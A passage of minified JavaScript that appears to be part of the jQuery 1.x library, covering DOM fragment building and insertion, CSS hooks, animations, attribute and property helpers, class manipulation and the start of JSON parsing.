Ka="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",La=/ jQuery\d+="(?:null|\d+)"/g,Ma=new RegExp("<(?:"+Ka+")[\\s/>]","i"),Na=/^\s+/,Oa=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,Pa=/<([\w:]+)/,Qa=/<tbody/i,Ra=/<|&#?\w+;/,Sa=/<(?:script|style|link)/i,Ta=/checked\s*(?:[^=]|=\s*.checked.)/i,Ua=/^$|\/(?:java|ecma)script/i,Va=/^true\/(.*)/,Wa=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,Xa={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:ca.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},Ya=p(oa),Za=Ya.appendChild(oa.createElement("div"));Xa.optgroup=Xa.option,Xa.tbody=Xa.tfoot=Xa.colgroup=Xa.caption=Xa.thead,Xa.th=Xa.td,ea.extend({clone:function(a,b,c){var d,e,f,g,h,i=ea.contains(a.ownerDocument,a);if(ca.html5Clone||ea.isXMLDoc(a)||!Ma.test("<"+a.nodeName+">")?f=a.cloneNode(!0):(Za.innerHTML=a.outerHTML,Za.removeChild(f=Za.firstChild)),!(ca.noCloneEvent&&ca.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||ea.isXMLDoc(a)))for(d=q(f),h=q(a),g=0;null!=(e=h[g]);++g)d[g]&&x(e,d[g]);if(b)if(c)for(h=h||q(a),d=d||q(f),g=0;null!=(e=h[g]);g++)w(e,d[g]);else w(a,f);return d=q(f,"script"),d.length>0&&v(d,!i&&q(a,"script")),d=h=e=null,f},buildFragment:function(a,b,c,d){for(var e,f,g,h,i,j,k,l=a.length,m=p(b),n=[],o=0;l>o;o++)if(f=a[o],f||0===f)if("object"===ea.type(f))ea.merge(n,f.nodeType?[f]:f);else if(Ra.test(f)){for(h=h||m.appendChild(b.createElement("div")),i=(Pa.exec(f)||["",""])[1].toLowerCase(),k=Xa[i]||Xa._default,h.innerHTML=k[1]+f.replace(Oa,"<$1></$2>")+k[2],e=k[0];e--;)h=h.lastChild;if(!ca.leadingWhitespace&&Na.test(f)&&n.push(b.createTextNode(Na.exec(f)[0])),!ca.tbody)for(f="table"!==i||Qa.test(f)?"<table>"!==k[1]||Qa.test(f)?0:h:h.firstChild,e=f&&f.childNodes.length;e--;)ea.nodeName(j=f.childNodes[e],"tbody")&&!j.childNodes.length&&f.removeChild(j);for(ea.merge(n,h.childNodes),h.textContent="";h.firstChild;)h.removeChild(h.firstChild);h=m.lastChild}else n.push(b.createTextNode(f));for(h&&m.removeChild(h),ca.appendChecked||ea.grep(q(n,"input"),r),o=0;f=n[o++];)if((!d||-1===ea.inArray(f,d))&&(g=ea.contains(f.ownerDocument,f),h=q(m.appendChild(f),"script"),g&&v(h),c))for(e=0;f=h[e++];)Ua.test(f.type||"")&&c.push(f);return h=null,m},cleanData:function(a,b){for(var c,d,e,f,g=0,h=ea.expando,i=ea.cache,j=ca.deleteExpando,k=ea.event.special;null!=(c=a[g]);g++)if((b||ea.acceptData(c))&&(e=c[h],f=e&&i[e])){if(f.events)for(d in f.events)k[d]?ea.event.remove(c,d):ea.removeEvent(c,d,f.handle);i[e]&&(delete i[e],j?delete c[h]:typeof c.removeAttribute!==xa?c.removeAttribute(h):c[h]=null,W.push(e))}}}),ea.fn.extend({text:function(a){return Da(this,function(a){return void 0===a?ea.text(this):this.empty().append((this[0]&&this[0].ownerDocument||oa).createTextNode(a))},null,a,arguments.length)},append:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=s(this,a);b.appendChild(a)}})},prepend:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=s(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},remove:function(a,b){for(var c,d=a?ea.filter(a,this):this,e=0;null!=(c=d[e]);e++)b||1!==c.nodeType||ea.cleanData(q(c)),c.parentNode&&(b&&ea.contains(c.ownerDocument,c)&&v(q(c,"script")),c.parentNode.removeChild(c));return this},empty:function(){for(var a,b=0;null!=(a=this[b]);b++){for(1===a.nodeType&&ea.cleanData(q(a,!1));a.firstChild;)a.removeChild(a.firstChild);a.options&&ea.nodeName(a,"select")&&(a.options.length=0)}return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return ea.clone(this,a,b)})},html:function(a){return Da(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a)return 1===b.nodeType?b.innerHTML.replace(La,""):void 0;if("string"==typeof a&&!Sa.test(a)&&(ca.htmlSerialize||!Ma.test(a))&&(ca.leadingWhitespace||!Na.test(a))&&!Xa[(Pa.exec(a)||["",""])[1].toLowerCase()]){a=a.replace(Oa,"<$1></$2>");try{for(;d>c;c++)b=this[c]||{},1===b.nodeType&&(ea.cleanData(q(b,!1)),b.innerHTML=a);b=0}catch(a){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=arguments[0];return this.domManip(arguments,function(b){a=this.parentNode,ea.cleanData(q(this)),a&&a.replaceChild(b,this)}),a&&(a.length||a.nodeType)?this:this.remove()},detach:function(a){return this.remove(a,!0)},domManip:function(a,b){a=Y.apply([],a);var c,d,e,f,g,h,i=0,j=this.length,k=this,l=j-1,m=a[0],n=ea.isFunction(m);if(n||j>1&&"string"==typeof m&&!ca.checkClone&&Ta.test(m))return this.each(function(c){var d=k.eq(c);n&&(a[0]=m.call(this,c,d.html())),d.domManip(a,b)});if(j&&(h=ea.buildFragment(a,this[0].ownerDocument,!1,this),c=h.firstChild,1===h.childNodes.length&&(h=c),c)){for(f=ea.map(q(h,"script"),t),e=f.length;j>i;i++)d=h,i!==l&&(d=ea.clone(d,!0,!0),e&&ea.merge(f,q(d,"script"))),b.call(this[i],d,i);if(e)for(g=f[f.length-1].ownerDocument,ea.map(f,u),i=0;e>i;i++)d=f[i],Ua.test(d.type||"")&&!ea._data(d,"globalEval")&&ea.contains(g,d)&&(d.src?ea._evalUrl&&ea._evalUrl(d.src):ea.globalEval((d.text||d.textContent||d.innerHTML||"").replace(Wa,"")));h=c=null}return this}}),ea.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){ea.fn[a]=function(a){for(var c,d=0,e=[],f=ea(a),g=f.length-1;g>=d;d++)c=d===g?this:this.clone(!0),ea(f[d])[b](c),Z.apply(e,c.get());return this.pushStack(e)}});var $a,_a={};!function(){var a;ca.shrinkWrapBlocks=function(){if(null!=a)return a;a=!1;var b,c,d;return c=oa.getElementsByTagName("body")[0],c&&c.style?(b=oa.createElement("div"),d=oa.createElement("div"),d.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(d).appendChild(b),typeof b.style.zoom!==xa&&(b.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",b.appendChild(oa.createElement("div")).style.width="5px",a=3!==b.offsetWidth),c.removeChild(d),a):void 0}}();var ab,bb,cb=/^margin/,db=new RegExp("^("+Aa+")(?!px)[a-z%]+$","i"),eb=/^(top|right|bottom|left)$/;a.getComputedStyle?(ab=function(b){return b.ownerDocument.defaultView.opener?b.ownerDocument.defaultView.getComputedStyle(b,null):a.getComputedStyle(b,null)},bb=function(a,b,c){var d,e,f,g,h=a.style;return c=c||ab(a),g=c?c.getPropertyValue(b)||c[b]:void 0,c&&(""!==g||ea.contains(a.ownerDocument,a)||(g=ea.style(a,b)),db.test(g)&&cb.test(b)&&(d=h.width,e=h.minWidth,
f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0===g?g:g+""}):oa.documentElement.currentStyle&&(ab=function(a){return a.currentStyle},bb=function(a,b,c){var d,e,f,g,h=a.style;return c=c||ab(a),g=c?c[b]:void 0,null==g&&h&&h[b]&&(g=h[b]),db.test(g)&&!eb.test(b)&&(d=h.left,e=a.runtimeStyle,f=e&&e.left,f&&(e.left=a.currentStyle.left),h.left="fontSize"===b?"1em":g,g=h.pixelLeft+"px",h.left=d,f&&(e.left=f)),void 0===g?g:g+""||"auto"}),function(){function b(){var b,c,d,e;c=oa.getElementsByTagName("body")[0],c&&c.style&&(b=oa.createElement("div"),d=oa.createElement("div"),d.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(d).appendChild(b),b.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",f=g=!1,i=!0,a.getComputedStyle&&(f="1%"!==(a.getComputedStyle(b,null)||{}).top,g="4px"===(a.getComputedStyle(b,null)||{width:"4px"}).width,e=b.appendChild(oa.createElement("div")),e.style.cssText=b.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",e.style.marginRight=e.style.width="0",b.style.width="1px",i=!parseFloat((a.getComputedStyle(e,null)||{}).marginRight),b.removeChild(e)),b.innerHTML="<table><tr><td></td><td>t</td></tr></table>",e=b.getElementsByTagName("td"),e[0].style.cssText="margin:0;border:0;padding:0;display:none",h=0===e[0].offsetHeight,h&&(e[0].style.display="",e[1].style.display="none",h=0===e[0].offsetHeight),c.removeChild(d))}var c,d,e,f,g,h,i;c=oa.createElement("div"),c.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",e=c.getElementsByTagName("a")[0],d=e&&e.style,d&&(d.cssText="float:left;opacity:.5",ca.opacity="0.5"===d.opacity,ca.cssFloat=!!d.cssFloat,c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",ca.clearCloneStyle="content-box"===c.style.backgroundClip,ca.boxSizing=""===d.boxSizing||""===d.MozBoxSizing||""===d.WebkitBoxSizing,ea.extend(ca,{reliableHiddenOffsets:function(){return null==h&&b(),h},boxSizingReliable:function(){return null==g&&b(),g},pixelPosition:function(){return null==f&&b(),f},reliableMarginRight:function(){return null==i&&b(),i}}))}(),ea.swap=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};var fb=/alpha\([^)]*\)/i,gb=/opacity\s*=\s*([^)]*)/,hb=/^(none|table(?!-c[ea]).+)/,ib=new RegExp("^("+Aa+")(.*)$","i"),jb=new RegExp("^([+-])=("+Aa+")","i"),kb={position:"absolute",visibility:"hidden",display:"block"},lb={letterSpacing:"0",fontWeight:"400"},mb=["Webkit","O","Moz","ms"];ea.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=bb(a,"opacity");return""===c?"1":c}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:ca.cssFloat?"cssFloat":"styleFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=ea.camelCase(b),i=a.style;if(b=ea.cssProps[h]||(ea.cssProps[h]=B(i,h)),g=ea.cssHooks[b]||ea.cssHooks[h],void 0===c)return g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b];if(f=typeof c,"string"===f&&(e=jb.exec(c))&&(c=(e[1]+1)*e[2]+parseFloat(ea.css(a,b)),f="number"),null!=c&&c===c&&("number"!==f||ea.cssNumber[h]||(c+="px"),ca.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),!(g&&"set"in g&&void 0===(c=g.set(a,c,d)))))try{i[b]=c}catch(a){}}},css:function(a,b,c,d){var e,f,g,h=ea.camelCase(b);return b=ea.cssProps[h]||(ea.cssProps[h]=B(a.style,h)),g=ea.cssHooks[b]||ea.cssHooks[h],g&&"get"in g&&(f=g.get(a,!0,c)),void 0===f&&(f=bb(a,b,d)),"normal"===f&&b in lb&&(f=lb[b]),""===c||c?(e=parseFloat(f),c===!0||ea.isNumeric(e)?e||0:f):f}}),ea.each(["height","width"],function(a,b){ea.cssHooks[b]={get:function(a,c,d){return c?hb.test(ea.css(a,"display"))&&0===a.offsetWidth?ea.swap(a,kb,function(){return F(a,b,d)}):F(a,b,d):void 0},set:function(a,c,d){var e=d&&ab(a);return D(a,c,d?E(a,b,d,ca.boxSizing&&"border-box"===ea.css(a,"boxSizing",!1,e),e):0)}}}),ca.opacity||(ea.cssHooks.opacity={get:function(a,b){return gb.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":b?"1":""},set:function(a,b){var c=a.style,d=a.currentStyle,e=ea.isNumeric(b)?"alpha(opacity="+100*b+")":"",f=d&&d.filter||c.filter||"";c.zoom=1,(b>=1||""===b)&&""===ea.trim(f.replace(fb,""))&&c.removeAttribute&&(c.removeAttribute("filter"),""===b||d&&!d.filter)||(c.filter=fb.test(f)?f.replace(fb,e):f+" "+e)}}),ea.cssHooks.marginRight=A(ca.reliableMarginRight,function(a,b){return b?ea.swap(a,{display:"inline-block"},bb,[a,"marginRight"]):void 0}),ea.each({margin:"",padding:"",border:"Width"},function(a,b){ea.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++)e[a+Ba[d]+b]=f[d]||f[d-2]||f[0];return e}},cb.test(a)||(ea.cssHooks[a+b].set=D)}),ea.fn.extend({css:function(a,b){return Da(this,function(a,b,c){var d,e,f={},g=0;if(ea.isArray(b)){for(d=ab(a),e=b.length;e>g;g++)f[b[g]]=ea.css(a,b[g],!1,d);return f}return void 0!==c?ea.style(a,b,c):ea.css(a,b)},a,b,arguments.length>1)},show:function(){return C(this,!0)},hide:function(){return C(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){Ca(this)?ea(this).show():ea(this).hide()})}}),ea.Tween=G,G.prototype={constructor:G,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||"swing",this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(ea.cssNumber[c]?"":"px")},cur:function(){var a=G.propHooks[this.prop];return a&&a.get?a.get(this):G.propHooks._default.get(this)},run:function(a){var b,c=G.propHooks[this.prop];return this.options.duration?this.pos=b=ea.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):G.propHooks._default.set(this),this}},G.prototype.init.prototype=G.prototype,G.propHooks={_default:{get:function(a){var b;return null==a.elem[a.prop]||a.elem.style&&null!=a.elem.style[a.prop]?(b=ea.css(a.elem,a.prop,""),b&&"auto"!==b?b:0):a.elem[a.prop]},set:function(a){ea.fx.step[a.prop]?ea.fx.step[a.prop](a):a.elem.style&&(null!=a.elem.style[ea.cssProps[a.prop]]||ea.cssHooks[a.prop])?ea.style(a.elem,a.prop,a.now+a.unit):a.elem[a.prop]=a.now}}},G.propHooks.scrollTop=G.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},ea.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2}},ea.fx=G.prototype.init,ea.fx.step={};var nb,ob,pb=/^(?:toggle|show|hide)$/,qb=new RegExp("^(?:([+-])=|)("+Aa+")([a-z%]*)$","i"),rb=/queueHooks$/,sb=[K],tb={"*":[function(a,b){var c=this.createTween(a,b),d=c.cur(),e=qb.exec(b),f=e&&e[3]||(ea.cssNumber[a]?"":"px"),g=(ea.cssNumber[a]||"px"!==f&&+d)&&qb.exec(ea.css(c.elem,a)),h=1,i=20;if(g&&g[3]!==f){f=f||g[3],e=e||[],g=+d||1;do h=h||".5",g/=h,ea.style(c.elem,a,g+f);while(h!==(h=c.cur()/d)&&1!==h&&--i)}return e&&(g=c.start=+g||+d||0,c.unit=f,c.end=e[1]?g+(e[1]+1)*e[2]:+e[2]),c}]};ea.Animation=ea.extend(M,{tweener:function(a,b){ea.isFunction(a)?(b=a,a=["*"]):a=a.split(" ");for(var c,d=0,e=a.length;e>d;d++)c=a[d],tb[c]=tb[c]||[],tb[c].unshift(b)},prefilter:function(a,b){b?sb.unshift(a):sb.push(a)}}),ea.speed=function(a,b,c){var d=a&&"object"==typeof a?ea.extend({},a):{complete:c||!c&&b||ea.isFunction(a)&&a,duration:a,easing:c&&b||b&&!ea.isFunction(b)&&b};return d.duration=ea.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in ea.fx.speeds?ea.fx.speeds[d.duration]:ea.fx.speeds._default,(null==d.queue||d.queue===!0)&&(d.queue="fx"),d.old=d.complete,d.complete=function(){ea.isFunction(d.old)&&d.old.call(this),d.queue&&ea.dequeue(this,d.queue)},d},ea.fn.extend({fadeTo:function(a,b,c,d){return this.filter(Ca).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=ea.isEmptyObject(a),f=ea.speed(b,c,d),g=function(){var b=M(this,ea.extend({},a),f);(e||ea._data(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=ea.timers,g=ea._data(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&rb.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));(b||!c)&&ea.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=ea._data(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=ea.timers,g=d?d.length:0;for(c.finish=!0,ea.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),ea.each(["toggle","show","hide"],function(a,b){var c=ea.fn[b];ea.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(I(b,!0),a,d,e)}}),ea.each({slideDown:I("show"),slideUp:I("hide"),slideToggle:I("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){ea.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),ea.timers=[],ea.fx.tick=function(){var a,b=ea.timers,c=0;for(nb=ea.now();c<b.length;c++)a=b[c],a()||b[c]!==a||b.splice(c--,1);b.length||ea.fx.stop(),nb=void 0},ea.fx.timer=function(a){ea.timers.push(a),a()?ea.fx.start():ea.timers.pop()},ea.fx.interval=13,ea.fx.start=function(){ob||(ob=setInterval(ea.fx.tick,ea.fx.interval))},ea.fx.stop=function(){clearInterval(ob),ob=null},ea.fx.speeds={slow:600,fast:200,_default:400},ea.fn.delay=function(a,b){return a=ea.fx?ea.fx.speeds[a]||a:a,b=b||"fx",this.queue(b,function(b,c){var d=setTimeout(b,a);c.stop=function(){clearTimeout(d)}})},function(){var a,b,c,d,e;b=oa.createElement("div"),b.setAttribute("className","t"),b.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",d=b.getElementsByTagName("a")[0],c=oa.createElement("select"),e=c.appendChild(oa.createElement("option")),a=b.getElementsByTagName("input")[0],d.style.cssText="top:1px",ca.getSetAttribute="t"!==b.className,ca.style=/top/.test(d.getAttribute("style")),ca.hrefNormalized="/a"===d.getAttribute("href"),ca.checkOn=!!a.value,ca.optSelected=e.selected,ca.enctype=!!oa.createElement("form").enctype,c.disabled=!0,ca.optDisabled=!e.disabled,a=oa.createElement("input"),a.setAttribute("value",""),ca.input=""===a.getAttribute("value"),a.value="t",a.setAttribute("type","radio"),ca.radioValue="t"===a.value}();var ub=/\r/g;ea.fn.extend({val:function(a){var b,c,d,e=this[0];return arguments.length?(d=ea.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,ea(this).val()):a,null==e?e="":"number"==typeof e?e+="":ea.isArray(e)&&(e=ea.map(e,function(a){return null==a?"":a+""})),b=ea.valHooks[this.type]||ea.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))})):e?(b=ea.valHooks[e.type]||ea.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(ub,""):null==c?"":c)):void 0}}),ea.extend({valHooks:{option:{get:function(a){var b=ea.find.attr(a,"value");return null!=b?b:ea.trim(ea.text(a))}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],(c.selected||i===e)&&(ca.optDisabled?!c.disabled:null===c.getAttribute("disabled"))&&(!c.parentNode.disabled||!ea.nodeName(c.parentNode,"optgroup"))){if(b=ea(c).val(),f)return b;g.push(b)}return g},set:function(a,b){for(var c,d,e=a.options,f=ea.makeArray(b),g=e.length;g--;)if(d=e[g],ea.inArray(ea.valHooks.option.get(d),f)>=0)try{d.selected=c=!0}catch(a){d.scrollHeight}else d.selected=!1;return c||(a.selectedIndex=-1),e}}}}),ea.each(["radio","checkbox"],function(){ea.valHooks[this]={set:function(a,b){return ea.isArray(b)?a.checked=ea.inArray(ea(a).val(),b)>=0:void 0}},ca.checkOn||(ea.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var vb,wb,xb=ea.expr.attrHandle,yb=/^(?:checked|selected)$/i,zb=ca.getSetAttribute,Ab=ca.input;ea.fn.extend({attr:function(a,b){return Da(this,ea.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){ea.removeAttr(this,a)})}}),ea.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(a&&3!==f&&8!==f&&2!==f)return typeof a.getAttribute===xa?ea.prop(a,b,c):(1===f&&ea.isXMLDoc(a)||(b=b.toLowerCase(),d=ea.attrHooks[b]||(ea.expr.match.bool.test(b)?wb:vb)),void 0===c?d&&"get"in d&&null!==(e=d.get(a,b))?e:(e=ea.find.attr(a,b),null==e?void 0:e):null!==c?d&&"set"in d&&void 0!==(e=d.set(a,c,b))?e:(a.setAttribute(b,c+""),c):void ea.removeAttr(a,b))},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(ta);if(f&&1===a.nodeType)for(;c=f[e++];)d=ea.propFix[c]||c,ea.expr.match.bool.test(c)?Ab&&zb||!yb.test(c)?a[d]=!1:a[ea.camelCase("default-"+c)]=a[d]=!1:ea.attr(a,c,""),a.removeAttribute(zb?c:d)},attrHooks:{type:{set:function(a,b){if(!ca.radioValue&&"radio"===b&&ea.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}}}),wb={set:function(a,b,c){return b===!1?ea.removeAttr(a,c):Ab&&zb||!yb.test(c)?a.setAttribute(!zb&&ea.propFix[c]||c,c):a[ea.camelCase("default-"+c)]=a[c]=!0,c}},ea.each(ea.expr.match.bool.source.match(/\w+/g),function(a,b){var c=xb[b]||ea.find.attr;xb[b]=Ab&&zb||!yb.test(b)?function(a,b,d){var e,f;return d||(f=xb[b],xb[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,xb[b]=f),e}:function(a,b,c){return c?void 0:a[ea.camelCase("default-"+b)]?b.toLowerCase():null}}),Ab&&zb||(ea.attrHooks.value={set:function(a,b,c){return ea.nodeName(a,"input")?void(a.defaultValue=b):vb&&vb.set(a,b,c)}}),zb||(vb={set:function(a,b,c){var d=a.getAttributeNode(c);return d||a.setAttributeNode(d=a.ownerDocument.createAttribute(c)),d.value=b+="","value"===c||b===a.getAttribute(c)?b:void 0}},xb.id=xb.name=xb.coords=function(a,b,c){var d;return c?void 0:(d=a.getAttributeNode(b))&&""!==d.value?d.value:null},ea.valHooks.button={get:function(a,b){var c=a.getAttributeNode(b);return c&&c.specified?c.value:void 0},set:vb.set},ea.attrHooks.contenteditable={set:function(a,b,c){vb.set(a,""!==b&&b,c)}},ea.each(["width","height"],function(a,b){ea.attrHooks[b]={set:function(a,c){return""===c?(a.setAttribute(b,"auto"),c):void 0}}})),ca.style||(ea.attrHooks.style={get:function(a){return a.style.cssText||void 0},set:function(a,b){return a.style.cssText=b+""}});var Bb=/^(?:input|select|textarea|button|object)$/i,Cb=/^(?:a|area)$/i;ea.fn.extend({prop:function(a,b){return Da(this,ea.prop,a,b,arguments.length>1)},removeProp:function(a){return a=ea.propFix[a]||a,this.each(function(){try{this[a]=void 0,delete this[a]}catch(a){}})}}),ea.extend({propFix:{for:"htmlFor",class:"className"},prop:function(a,b,c){var d,e,f,g=a.nodeType;if(a&&3!==g&&8!==g&&2!==g)return f=1!==g||!ea.isXMLDoc(a),f&&(b=ea.propFix[b]||b,e=ea.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=ea.find.attr(a,"tabindex");return b?parseInt(b,10):Bb.test(a.nodeName)||Cb.test(a.nodeName)&&a.href?0:-1}}}}),ca.hrefNormalized||ea.each(["href","src"],function(a,b){ea.propHooks[b]={get:function(a){return a.getAttribute(b,4)}}}),ca.optSelected||(ea.propHooks.selected={get:function(a){var b=a.parentNode;return b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex),null}}),ea.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ea.propFix[this.toLowerCase()]=this}),ca.enctype||(ea.propFix.enctype="encoding");var Db=/[\t\r\n\f]/g;ea.fn.extend({addClass:function(a){var b,c,d,e,f,g,h=0,i=this.length,j="string"==typeof a&&a;if(ea.isFunction(a))return this.each(function(b){ea(this).addClass(a.call(this,b,this.className))});if(j)for(b=(a||"").match(ta)||[];i>h;h++)if(c=this[h],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(Db," "):" ")){for(f=0;e=b[f++];)d.indexOf(" "+e+" ")<0&&(d+=e+" ");g=ea.trim(d),c.className!==g&&(c.className=g)}return this},removeClass:function(a){var b,c,d,e,f,g,h=0,i=this.length,j=0===arguments.length||"string"==typeof a&&a;if(ea.isFunction(a))return this.each(function(b){ea(this).removeClass(a.call(this,b,this.className))});if(j)for(b=(a||"").match(ta)||[];i>h;h++)if(c=this[h],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(Db," "):"")){for(f=0;e=b[f++];)for(;d.indexOf(" "+e+" ")>=0;)d=d.replace(" "+e+" "," ");g=a?ea.trim(d):"",c.className!==g&&(c.className=g)}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):ea.isFunction(a)?this.each(function(c){ea(this).toggleClass(a.call(this,c,this.className,b),b)}):this.each(function(){if("string"===c)for(var b,d=0,e=ea(this),f=a.match(ta)||[];b=f[d++];)e.hasClass(b)?e.removeClass(b):e.addClass(b);else(c===xa||"boolean"===c)&&(this.className&&ea._data(this,"__className__",this.className),this.className=this.className||a===!1?"":ea._data(this,"__className__")||"")})},hasClass:function(a){for(var b=" "+a+" ",c=0,d=this.length;d>c;c++)if(1===this[c].nodeType&&(" "+this[c].className+" ").replace(Db," ").indexOf(b)>=0)return!0;return!1}}),ea.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){ea.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),ea.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}});var Eb=ea.now(),Fb=/\?/,Gb=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;ea.parseJSON=function(b){if(a.JSON&&a.JSON.parse)return a.JSON.parse(b+"");var c,d=null,e=ea.trim(b+"");return e&&!ea.trim(e.replace(Gb,function(a,b,e,f){return c&&b&&(d=0),0===d?a:(c=e||b,d+=!f-!e,"")}))?Function("return "+e)():ea.error("Invalid JSON: "+b)},ea.parseXML=function(b){var 